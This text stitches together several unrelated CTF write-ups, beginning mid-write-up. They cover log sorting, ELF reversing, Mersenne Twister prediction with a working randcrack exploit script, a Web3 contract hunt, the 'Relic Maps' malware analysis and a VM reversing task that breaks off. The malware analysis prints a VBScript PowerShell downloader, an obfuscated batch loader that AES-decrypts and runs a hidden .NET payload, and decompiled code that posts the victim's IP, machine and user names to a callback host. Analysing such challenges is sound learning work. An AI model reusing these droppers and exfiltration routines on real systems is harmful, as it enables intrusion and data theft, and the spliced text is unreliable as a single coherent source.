┌[root♥siunam]-(~/ctf/KnightCTF-2023/Misc/Logger)-[2023.01.21|13:52:33(HKT)]└> head -n 5 misc-access.log 2023-01-03 15:45:57.285679 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36 - GET /- - 347602023-01-03 15:46:01.758679 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36 - GET /e - 39522023-01-03 15:46:13.155679 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36 - GET /6 - 615342023-01-03 15:46:05.193679 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36 - GET /h - 475712023-01-03 15:46:13.851679 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36 - GET /! - 2882
┌[root♥siunam]-(~/ctf/KnightCTF-2023/Misc/Logger)-[2023.01.21|13:53:13(HKT)]└> wc -l misc-access.log 9999 misc-access.log```
As you can see, it's an HTTP access log, and it has 10000 request logs.
Hmm... If we can **sort the date in ascending order**, that might be helpful for us.
**To do so, we can use Linux command `sort`:**```shell┌[root♥siunam]-(~/ctf/KnightCTF-2023/Misc/Logger)-[2023.01.21|14:03:44(HKT)]└> cat misc-access.log | sort > misc-access-sorted.log```
```shell┌[root♥siunam]-(~/ctf/KnightCTF-2023/Misc/Logger)-[2023.01.21|14:04:51(HKT)]└> tail -n 21 misc-access-sorted.log2023-01-03 15:46:20.382679 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36 - GET /K - 399502023-01-03 15:46:20.385679 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36 - GET /C - 61422023-01-03 15:46:20.388679 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36 - GET /T - 483332023-01-03 15:46:20.391679 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36 - GET /F - 167962023-01-03 15:46:20.394679 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36 - GET /{ - 454242023-01-03 15:46:20.397679 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36 - GET /w - 570442023-01-03 15:46:20.400679 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36 - GET /r - 563762023-01-03 15:46:20.403679 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36 - GET /1 - 340612023-01-03 15:46:20.406679 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36 - GET /n - 182172023-01-03 15:46:20.409679 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36 - GET /k - 138202023-01-03 15:46:20.412679 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36 - GET /l - 36102023-01-03 15:46:20.415679 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36 - GET /3 - 435932023-01-03 15:46:20.418679 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36 - GET /_ - 462242023-01-03 15:46:20.421679 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36 - GET /1 - 490012023-01-03 15:46:20.424679 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36 - GET /n - 51352023-01-03 15:46:20.427679 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36 - GET /_ - 428682023-01-03 15:46:20.430679 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36 - GET /7 - 519282023-01-03 15:46:20.433679 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36 - GET /1 - 421672023-01-03 15:46:20.436679 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36 - GET /m - 96722023-01-03 15:46:20.439679 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36 - GET /3 - 139742023-01-03 15:46:20.442679 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36 - GET /} - 5898```
Now we can find the flag!!
**Let's write a simple python script to find the flag:**```py#!/usr/bin/env python3
flag = ''
with open('misc-access-sorted.log', 'r') as file: for line in file: flag += line.strip()[148:149]
print(flag)```
```shell┌[root♥siunam]-(~/ctf/KnightCTF-2023/Misc/Logger)-[2023.01.21|14:12:00(HKT)]└> python3 solve.py[...]KCTF{wr1nkl3_1n_71m3}```
Found it!
- **Flag: `KCTF{wr1nkl3_1n_71m3}`**

# Conclusion
What we've learned:
1. Sorting HTTP Access Log By Time |
For a better view check my [github](https://github.com/kallenosf/CTF_Writeups/blob/main/VU_Cyberthon_2023/Reverse%20Me%20(Easy).md) # Task: Reverse Me (Easy)
We have the binary named `Task-ReverseMe`
Firstly, let's try to get some details about the binary using the `file` command:

It's an **ELF executable** (Executable and Linkable Format) which means it can be run in Unix-like operatng systems. Another important information is that it's **not stripped**, so we could search for interesting symbols.
We can try run it:

It seems that it asks for login information. We probably need to find a username and a password to get the flag.
Let's search for through its symbols, using the `readelf` command, since it's not stripped. We filter our results to **FUNC**tion symbols:

The functions - `succes` at address `0x11a9` and - `fail` at address `0x11c3`
are probably the functions that are being called after the check of the credentials.
Let's disassemble the binary using `objdump`. In the main function we observe the following:


We can see two `cmp` (compare) instructions and immediately afterwards a `jne` (jump if not equal) for each one of them. If the two compared registers have not the same value, we jump to the `fail` function.Those two comparisons are probably for username and password.
We can see this more clearly in **Ghidra**:

- The user input for *login* is saved in *local_20*- The user input for *password* is saved in *local_1c*
Those values are compared with two local integer variables that are initialized at lines 15 and 16. Therefore, if we input `0x3f1` for the login and `0x62b` for the password we will be able to get the flag:

**Note: 3f1(hex) = 1009(dec), 62b(hex) = 1579(dec)**
According to the task description the answer format was like *VU{user,password}*, so the flag is:**`VU{1009,1579}`** |
This was an easy "Welcome" Docker challenge, with nearly nothing to do except wait for the flag to print. Except there's a quirk: it infects your laptop if you don't pay attention. See the URL. |
# Challenge Description
# Solution
we are given the following python script:```pythonimport randomimport os
max_retries = 100for _ in range(max_retries): print("Hints:") for i in range(9): print(random.getrandbits(32))
real = random.getrandbits(32) print("Guess:") resp = input() if int(resp) == real: print("FLAG", os.getenv("FLAG"))
print("No tries left, sorry!")```
The script generates 9 random 32bit numbers and asks from the user to provide the 10th. It repeats the process 100 times, generating 1000 random numbers in total.
These are more than enough for tools like **randcrack** to find the state of a non cryptographically secure random number generator like `getrandbits()` .
we write the following script:
```pythonimport randcrackfrom pwn import *conn = remote("52.59.124.14", 10011)
rc = randcrack.RandCrack()count = 0for i in range(100): print(conn.recvline())
pred = 0 for j in range(10): l = conn.recvline() if (count != 624): if (j == 9): rc.submit(0) else: rc.submit(int(l.decode().strip("\n"))) count += 1 if (count == 624): for i in range(6): pred = rc.predict_getrandbits(32) print("Pred = " + str(pred)) print(conn.recvline()) conn.interactive() conn.sendline(str(pred))
```
This script connects to the service and submits every "hint" (generated integer) in randcrack, submiting 0 for the misssing generations to keep the order theses number are generated. after 624 numbers randcrack can predict the next numbers. We generate enough numbers (6) to get the point that we need to provide the service with our prediction (630) and print hte next number. This way the number randcrack is providing is the same as the number the service expects. We send the prediction to the service and get the flag.
Example of the runtime:```...b'Hints:\n' b'Hints:\n' b'Hints:\n' b'Hints:\n' b'Hints:\n' b'Hints:\n' b'Hints:\n' b'Hints:\n' b'Hints:\n' b'Hints:\n' b'Hints:\n' b'Hints:\n' b'Hints:\n' b'Hints:\n' b'Hints:\n' b'Hints:\n' b'Hints:\n' b'Hints:\n' b'Hints:\n' b'Hints:\n' b'Hints:\n' b'Hints:\n' b'Hints:\n' b'Hints:\n' b'Hints:\n' b'Hints:\n' b'Hints:\n' b'Hints:\n' b'Hints:\n' b'Hints:\n' b'Hints:\n' b'Hints:\n' b'Hints:\n' b'Hints:\n' b'Hints:\n' b'Hints:\n' b'Hints:\n' Pred = 3603958588 b'833825195\n' [*] Switching to interactive mode 1258176177 1292340600 310317367 1931763321 Guess: $ 3603958588 FLAG ENO{U_Gr4du4t3d_R4nd_4c4d3mY!} Hints: 943789844 2477013673 4134104539 1807591491 1364237034 735655207 1209706446 2530610248 2134852932 Guess:``` |
# Disclosure - Web3
## The Challenge
There are 2 contracts. The first one is the Filesmanager, which is used for savinf file URIs as NFTs on the blockchain.
```// SPDX-License-Identifier: Unlicensed
pragma solidity ^0.8.17;
import "@openzeppelin/contracts/token/ERC721/extensions/ERC721URIStorage.sol";import "@openzeppelin/contracts/utils/Counters.sol";
// The following contract is vulnerable on purpose: DO NOT COPY AND USE IT ON MAINNET!contract FilesManager is ERC721URIStorage { using Counters for Counters.Counter; Counters.Counter private tokenIds; address public owner; string public ownerName;
constructor(string memory _name, address _owner) ERC721("Files", "FLS") { ownerName = _name; owner = _owner; }
function mintNewToken(string memory metadataUri) public { require(msg.sender == owner); tokenIds.increment(); uint256 newId = tokenIds.current(); _mint(owner, newId); _setTokenURI(newId, metadataUri); }}```
THe second contract is the FilesManagerDeployer which you can use to deploy new FilesManager contracts. We get this contracts address in the challenge.
```// SPDX-License-Identifier: Unlicensed
pragma solidity ^0.8.17;
import "./FilesManager.sol";
// The following contract is vulnerable on purpose: DO NOT COPY AND USE IT ON MAINNET!contract FilesManagerDeployer { function createNewFileManagerFor(string memory name) public returns(address) { return address(new FilesManager(name, msg.sender)); }}```The goal of this challenge is to retrieve the files that were minted in a filesmanager that was deployed before we got the address.
## Solution
Throughout i used the same scipt multiple times and adapted it according to the address i was investigating. The script is used to find transactions goin from/to an address.
```const Web3 = require('web3');const web3 = new Web3('http://sie2op7ohko.hackday.fr:8545');// const ADDRESS = '0xbDb0eE8217d0A611419Af60b8471EE4183E1101a'; Oldconst ADDRESS = '0x3E57B4A012B80232097F5488f926A89692B4Cd04'; //Me
async function getTransactionHistory() { try { const latestBlock = await web3.eth.getBlockNumber(); const history = []; for (let i = latestBlock; i >= 0; i--) { const block = await web3.eth.getBlock(i, true); if (block && block.transactions) { const transactions = block.transactions.filter( (tx) => (tx.from && tx.from.toLowerCase() === ADDRESS.toLowerCase()) || (tx.to && tx.to.toLowerCase() === ADDRESS.toLowerCase()) ); transactions.forEach((tx) => { console.log(`Block Number: ${block.number}`); console.log(`Transaction Hash: ${tx.hash}`); console.log(`From: ${tx.from}`); console.log(`To: ${tx.to}`); console.log(`Value: ${tx.value}`); console.log(`Gas Price: ${tx.gasPrice}`); console.log(`Gas Used: ${tx.gas}`); console.log(`Timestamp: ${block.timestamp}`); console.log(`----------------------------------`); }); } if (i % 100 == 0) { console.log(i); } } } catch (error) { console.error(error); }}
web3.eth.net.getId((err, netId) => { if (err) { console.error('Error getting network ID:', err); return; } console.log(`Connected to network ID ${netId}`); getTransactionHistory();});```
Using this script and investigating the FilesManagerDeployer address i found the address of the main contract that deployed our contract. Using this address i started looking at other contracts that were created by this "main" address and checked if they had the same ABI as a fileManager. I found 3 different fileManager contracts belonging to different people (Vivy PULSAR, Yugo SUPERNOVA, Elsa METEORA). You can now use the tokenURI() to get the URIs for all files that were minted in these contracts. One of these includes the flag.
--> Flag |
## Relic Maps > Pandora received an email with a link claiming to have information about the location of the relic and attached ancient city maps, but something seems off about it. Could it be rivals trying to send her off on a distraction? Or worse, could they be trying to hack her systems to get what she knows?Investigate the given attachment and figure out what's going on and get the flag. The link is to http://relicmaps.htb:/relicmaps.one. The document is still live (relicmaps.htb should resolve to your docker instance).> ## SolutionFor this challenge no files are provided, only the link in the hint. To make the site reachable the domain needs to be added to `/etc/hosts`. After doing so the file can be downloaded. Running `file` on the file only leads `relicmaps.one: data`.
Next up, `binwalk`, this indeed leads a few files.```bash$ binwalk --dd ".*" relicmaps.one
DECIMAL HEXADECIMAL DESCRIPTION--------------------------------------------------------------------------------10388 0x2894 PNG image, 1422 x 900, 8-bit/color RGBA, non-interlaced10924 0x2AAC Zlib compressed data, best compression47215 0xB86F HTML document header48865 0xBEE1 HTML document footer50084 0xC3A4 PNG image, 32 x 32, 8-bit/color RGBA, non-interlaced50636 0xC5CC PNG image, 440 x 66, 8-bit/color RGB, non-interlaced50727 0xC627 Zlib compressed data, compressed```
Most notably the HTML document. It has some malicious VBScript in it that seems to download more files.
```VB// snip...Sub AutoOpen() ExecuteCmdAsync "cmd /c powershell Invoke-WebRequest -Uri http://relicmaps.htb/uploads/soft/topsecret-maps.one -Out> ExecuteCmdAsync "cmd /c powershell Invoke-WebRequest -Uri http://relicmaps.htb/get/DdAbds/window.bat -OutFi>End Sub// snip...```
Fetching `topsecret-maps.one` seems like a dead end, but `windows.bat` is interesting:
```bash@echo offset "eFlP=set "%eFlP%"ualBOGvshk=ws"%eFlP%"PxzdwcSExs= /"%eFlP%"ndjtYQuanY=po"%eFlP%"cHFmSnCqnE=Wi"%eFlP%"CJnGNBkyYp=co"%eFlP%"jaXcJXQMrV=rS"...:: SEWD/RSJz4q93dq1c+u3tVcKPbLfn1fTrwl01pkHX3+NzcJ42N+ZgqbF+h+S76xsuroW3DDJ50IxTV/PbQICDVPjPCV3DYvCc244F7AFWphPY3kRy+618kpRSK2jW9RRcOnj8dOuDyeLwHfnBbkGgLE4KoSttWBplznkmb1l50KEFUavXv9ScKbGilo9+85NRKfafzpZjkMhwaCuzbuGZ1+5s9CdUwvo3znUpgmPX7S8K4+uS3SvQNh5iPNBdZHmyfZ9SbSATnsXlP757ockUsZTEdltSce4ZWF1779G6RjtKJcK4yrHGpRIZFYJ3pLosmm7d+SewKQu1vGJwcdLYuHOkdm5mglTyp20x7rDNCxobvCug4Smyrbs8XgS3R4jHMeUl7gdbyV/eTu0bQAMJnIql2pEU/dW0krE90nlgr3tbtitxw3p5nUP9hRYZLLMPOwJ12yNENS7Ics1ciqYh78ZWJiotAd4DEmAjr8zU4U......%CJnGNBkyYp%%UBndSzFkbH%%ujJtlzSIGW%%nwIWiBzpbz%%cHFmSnCqnE%%kTEDvsZUvn%%JBRccySrUq%%ZqjBENExAX%%XBucLtReBQ%%BFTOQBPCju%%vlwWETKcZH%%NCtxqhhPqI%%GOPdPuwuLd%%YcnfCLfyyS%%JPfTcZlwxJ%%ualBOGvshk%%xprVJLooVF%%cIqyYRJWbQ%%jaXcJXQMrV%%pMrovuxjjq%%KXASGLJNCX%%XzrrbwrpmM%%VCWZpprcdE%%tzMKflzfvX%%ndjtYQuanY%%chXxviaBCr%%tHJYExMHlP%%WmUoySsDby%%UrPeBlCopW%%lYCdEGtlPA%%eNOycQnIZD%%PxzdwcSExs%%VxroDYJQKR%%zhNAugCrcK%%XUpMhOyyHB%%OOOxFGwzUd%cls%dzPrbmmccE%%xQseEVnPet%%eDhTebXJLa%%vShQyqnqqU%%KsuJogdoiJ%%uVLEiIUjzw%%SJsEzuInUY%%gNELMMjyFY%%XIAbFAgCIP%%weRTbbZPjT%%yQujDHraSv%%zwDBykiqZZ%%nfEeCcWKKK%%MtoMzhoqyY%%igJmqZApvQ%%SIQjFslpHA%%KHqiJghRbq%%WSRbQhwrOC%%BGoTReCegg%%WYJXnBQBDj%%SIneUaQPty%%WTAeYdswqF%%E```
This obviously is obfuscated code, to make things more clear we need to deobfuscate the whole thing. Luckily the obfuscation can be easily reverted by replacing the random string constants with what they are set to. While doing this by hand is cumbersome we can quickly write a [`script`](https://github.com/D13David/ctf-writeups/blob/main/cyber_apocalypse23/forensics/relic_maps/deobfuscate.py).
```pythonwith open("data.txt", "r") as file: lines = file.readlines()
d = {}for line in lines: parts = line.split("=", 1) d[parts[0]] = parts[1].rstrip("\n")
print(d)
code1 = """%CJnGNBkyYp%%UBndSz..."
for x, y in d.items(): code1 = code1.replace("%"+x+"%", y)
print(code1)```
The data provided is from the batch script, but roughly prepared for parsing
```ualBOGvshk=wsPxzdwcSExs= /ndjtYQuanY=pocHFmSnCqnE=WiCJnGNBkyYp=cojaXcJXQMrV=rSnwIWiBzpbz=:\xprVJLooVF=PotzMKflzfvX=0\VCWZpprcdE=1.XzrrbwrpmM=\vBFTOQBPCju=stWmUoySsDby=hetHJYExMHlP=rsJPfTcZlwxJ=doVxroDYJQKR=y UBndSzFkbH=pyKXASGLJNCX=llvlwWETKcZH=emOOOxFGwzUd=eNCtxqhhPqI=32GOPdPuwuLd=\WXUpMhOyyHB=excIqyYRJWbQ=we```
After cleaning the result up a bit, we end up with an readable version of the script:
```PowerShellcopy C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe /y %~0.exe
clscd %~dp0%~nx0.exe -noprofile -windowstyle hidden -ep bypass -command $eIfqq = [System.IO.File]::('txeTllAdaeR'[-1..-11] -join '')('%~f0').Split([Environment]::NewLine)
foreach ($YiLGW in $eIfqq) { if ($YiLGW.StartsWith(':: ')) { $VuGcO = $YiLGW.Substring(3) break }}
$uZOcm = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($VuGcO)$BacUA = New-Object System.Security.Cryptography.AesManaged$BacUA.Mode = [System.Security.Cryptography.CipherMode]::CBC$BacUA.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7$BacUA.Key = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('0xdfc6tTBkD+M0zxU7egGVErAsa/NtkVIHXeHDUiW20=')$BacUA.IV = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('2hn/J717js1MwdbbqMn7Lw==')$Nlgap = $BacUA.CreateDecryptor()$uZOcm = $Nlgap.TransformFinalBlock($uZOcm, 0, $uZOcm.Length)$Nlgap.Dispose()$BacUA.Dispose()$mNKMr = New-Object System.IO.MemoryStream(, $uZOcm)$bTMLk = New-Object System.IO.MemoryStream$NVPbn = New-Object System.IO.Compression.GZipStream($mNKMr, [IO.Compression.CompressionMode]::Decompress)$NVPbn.CopyTo($bTMLk)$NVPbn.Dispose()$mNKMr.Dispose()$bTMLk.Dispose()$uZOcm = $bTMLk.ToArray()$gDBNO = [System.Reflection.Assembly]::('daoL'[-1..-4] -join '')($uZOcm)$PtfdQ = $gDBNO.EntryPoint$PtfdQ.Invoke($null, (, [string[]] ('%*')))```
While some obfuscation remains (reversed function names) the script is well understandable. It basically copies powershell to the local folder and renames the exe to match the scripts name.
```PowerSHellcopy C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe /y %~0.exe
clscd %~dp0```
After that the script reads itself and scans for a line that starts with ':: '. This is the encrypted payload.
```PowerSHell%~nx0.exe -noprofile -windowstyle hidden -ep bypass -command $eIfqq = [System.IO.File]::('txeTllAdaeR'[-1..-11] -join '')('%~f0').Split([Environment]::NewLine)
foreach ($YiLGW in $eIfqq) { if ($YiLGW.StartsWith(':: ')) { $VuGcO = $YiLGW.Substring(3) break }}```
Then the payload gets decrypted and decompressed. The `key` and `iv` for AES decryption is provided as base64 encoded strings. In the last step an assembly instance is created and invoked.
If PowerShell is at hand we can extract the payload with the script (after removing the invocation of the payload of course). Otherwise a small python script [`can do the same thing`](https://github.com/D13David/ctf-writeups/blob/main/cyber_apocalypse23/forensics/relic_maps/extract.py):
```pythonimport base64from Crypto.Cipher import AESimport gzip
with open("payload") as file: lines = file.readlines()
key = base64.b64decode("0xdfc6tTBkD+M0zxU7egGVErAsa/NtkVIHXeHDUiW20=")iv = base64.b64decode("2hn/J717js1MwdbbqMn7Lw==")payload = base64.b64decode(lines[0])
cipher = AES.new(key, AES.MODE_CBC, iv)decrypted = cipher.decrypt(payload)decompressed = gzip.decompress(payload)
with open("payload.decrypted", "wb") as out: out.write(decompressed)```
Checking the extracted payload with `file` and indeed it's a .NET executable.```bash$ file payloadpayload: PE32 executable (console) Intel 80386 Mono/.Net assembly, for MS Windows```
This can quickly be decompiled with ILSpy.```C#private static void Main(string[] args){ IPAddress iPAddress = Dns.GetHostAddresses(Dns.GetHostName()).FirstOrDefault((IPAddress ip) => ip.AddressFamily == AddressFamily.InterNetwork); string machineName = Environment.MachineName; string userName = Environment.UserName; DateTime now = DateTime.Now; string text = "HTB{0neN0Te?_iT'5_4_tr4P!}"; string s = $"i={iPAddress}&n={machineName}&u={userName}&t={now}&f={text}"; Aes aes = Aes.Create("AES"); aes.Mode = CipherMode.CBC; aes.Key = Convert.FromBase64String("B63PbsPUm3dMyO03Cc2lYNT2oUNbzIHBNc5LM5Epp6I="); aes.IV = Convert.FromBase64String("dgB58uwgaohVelj4Xhs7RQ=="); aes.Padding = PaddingMode.PKCS7; ICryptoTransform cryptoTransform = aes.CreateEncryptor(); byte[] bytes = Encoding.UTF8.GetBytes(s); string text2 = Convert.ToBase64String(cryptoTransform.TransformFinalBlock(bytes, 0, bytes.Length)); Console.WriteLine(text2); HttpClient httpClient = new HttpClient(); HttpRequestMessage httpRequestMessage = new HttpRequestMessage { RequestUri = new Uri("http://relicmaps.htb/callback"), Method = HttpMethod.Post, Content = new StringContent(text2, Encoding.UTF8, "application/json") }; Console.WriteLine(httpRequestMessage); HttpResponseMessage result = httpClient.SendAsync(httpRequestMessage).Result; Console.WriteLine(result.StatusCode); Console.WriteLine(result.Content.ReadAsStringAsync().Result);}```
Reading through that it seems invoking the script would have called back to relicmaps.htb with some user information. Appart from that the flag is ready for capture `HTB{0neN0Te?_iT'5_4_tr4P!}` |
## Alien Saboteaur > You finally manage to make it into the main computer of the vessel, it's time to get this over with. You try to shutdown the vessel, however a couple of access codes unknown to you are needed. You try to figure them out, but the computer start speaking some weird language, it seems like gibberish...
## SolutionThis challenge provides us with two files. One executable `vm` and on file called `bin`. First we check the executable with Ghidra.
```c++undefined8 main(int param_1,long param_2)
{ FILE *__stream; size_t __size; void *__ptr; undefined8 uVar1; if (param_1 < 2) { printf("Usage: ./chall file"); /* WARNING: Subroutine does not return */ exit(1); } __stream = fopen(*(char **)(param_2 + 8),"rb"); fseek(__stream,0,2); __size = ftell(__stream); rewind(__stream); __ptr = malloc(__size); fread(__ptr,__size,1,__stream); fclose(__stream); uVar1 = vm_create(__ptr,__size); vm_run(uVar1); return 0;}```
The `main` is fairly small. It reads the content of a file and passes that to `vm_create`.
```c++undefined4 * vm_create(long param_1,long param_2)
{ undefined4 *puVar1; void *pvVar2; puVar1 = (undefined4 *)malloc(0xa8); *puVar1 = 0; *(undefined *)(puVar1 + 1) = 0; puVar1[0x28] = 0; memset(puVar1 + 2,0,0x80); pvVar2 = calloc(0x10000,1); *(void **)(puVar1 + 0x24) = pvVar2; memcpy(*(void **)(puVar1 + 0x24),(void *)(param_1 + 3),param_2 - 3); pvVar2 = calloc(0x200,4); *(void **)(puVar1 + 0x26) = pvVar2; return puVar1;}
void vm_run(long param_1)
{ while (*(char *)(param_1 + 4) == '\0') { vm_step(param_1); } return;}```
`vm_create` initializes a data structure. The result goes back to `main` and is then passed to `vm_run`.
`vm_run` is only a loop that calls frequently into `vm_step`. But we can reason about one part of the `vm` structure, since there is a flag that causes the loop to exit.
```c++void vm_step(uint *param_1)
{ if (0x19 < *(byte *)((ulong)*param_1 + *(long *)(param_1 + 0x24))) { puts("dead"); /* WARNING: Subroutine does not return */ exit(0); } (**(code **)(original_ops + (long)(int)(uint)*(byte *)((ulong)*param_1 + *(long *)(param_1 + 0x24)) * 8))(param_1) ; return;}```
`vm_step` seems to index into a list of function pointers and calls the specified function. Also there is a range check at the top to avoid indexing out of the function table range.
Hex-Rays was nice enough to provide the function table in a clean way
```c++__int64 (__fastcall *original_ops[25])() ={ &vm_add, &vm_addi, &vm_sub, &vm_subi, &vm_mul, &vm_muli, &vm_div, &vm_cmp, &vm_jmp, &vm_inv, &vm_push, &vm_pop, &vm_mov, &vm_nop, &vm_exit, &vm_print, &vm_putc, &vm_je, &vm_jne, &vm_jle, &vm_jge, &vm_xor, &vm_store, &vm_load, &vm_input}; ```
And sure enough, it's a table for some op-codes that are supported by the vm. Next we can investigate a few of the op-functions, e.g. `nop`:
```c++int vm_nop(unsigned int *a0){ unsigned int *v0; // [bp-0x10] unsigned long long v1; // [bp-0x8] unsigned long long v3; // rbp
v0 = a0; *(a0) = *(a0) + 6; v3 = v1; return;}```
This does nothing except incrementing the instruction pointer. By reading a few more of the functions we can come up with a good set of assumptions:
The vm structure looks something like this:
```c++typedef struct vm { uint32_t eip; // instruction pointer bool shutdown; // shutdown vm uint32_t mem[128]; // vm memory uint8_t* cseg; // vm code segment uint32_t* stack; // vm stack uint32_t esp; // stack pointer} vm_t;```
Also we know that the image has a header of 3 bytes (we skip this) and then it's a list of operations where each operation is 6 bytes wide. With this we can write our own disassembler.
```c++void (*ops[25])(vm_t*) ={ &vm_add, &vm_addi, &vm_sub, &vm_subi, &vm_mul, &vm_muli, &vm_div, &vm_cmp, &vm_jmp, &vm_inv, &vm_push, &vm_pop, &vm_mov, &vm_nop, &vm_exit, &vm_print, &vm_putc, &vm_je, &vm_jne, &vm_jle, &vm_jge, &vm_xor, &vm_store, &vm_load, &vm_input};
void vm_step(vm_t* vm){ uint8_t op_index = vm->cseg[vm->eip]; if (op_index < sizeof(ops)) { ops[op_index](vm); } else { printf("dead"); exit(0); }}
vm_t vm_create(const uint8_t* buffer, uint64_t len){ vm_t vm; memset(&vm, 0, sizeof(vm_t)); vm.cseg = calloc(65536, 1); memcpy(vm.cseg, buffer+3, (size_t)len-3); vm.stack = calloc(512, 4); return vm;}
void vm_shutdown(vm_t vm) { free(vm.cseg); free(vm.stack);}
int main(){ FILE* fp = NULL; if (fopen_s(&fp, "bin", "rb") != 0) return 0;
uint8_t buffer[1024 * 16+3]; fread(buffer, 1, sizeof(buffer), fp); fclose(fp);
vm_t vm = vm_create(buffer, sizeof(buffer));
while (!vm.shutdown) vm_step(&vm;;
vm_shutdown(vm);
return 0;}```
To thats a bit more readable. Also if we implement all the ops we can even run the image by ourselve and investigate memory snapshots and all the other nice parts. To do this we can provide empty mock implementations for each op code that are just telling us that the functionality is not existing yet:
```c++void vm_div(vm_t* vm) { printf("not implemented div"); exit(0); }void vm_cmp(vm_t* vm) { printf("not implemented cmp"); exit(0); }void vm_jmp(vm_t* vm) { printf("not implemented jmp"); exit(0); }```
Afterwards we run the image and implement one op-code after another. The first one that comes up is vm_putc:
```c++void vm_putc(vm_t* vm) { #if TRACE trace(vm, "PUTC #%02x", ARG8(1));#else putchar(ARG8(1));#endif INC_EIP(1);}```
We also can put in some tracing code to dump the assembly while it's exxecuted. Therefore we can get the whole program flow with all the informations we need for debugging (addresses, values in memory, ...).
After providing all the ops used by the image we get this result:
```bash[Main Vessel Terminal]< Enter keycode> aaaaaaaaaaaaaaaaaaaaaaaaaaaaUnknown keycode!```
This is basically the same as we get if we run the original executable with `./vm bin`. But this time we can inspect the code.
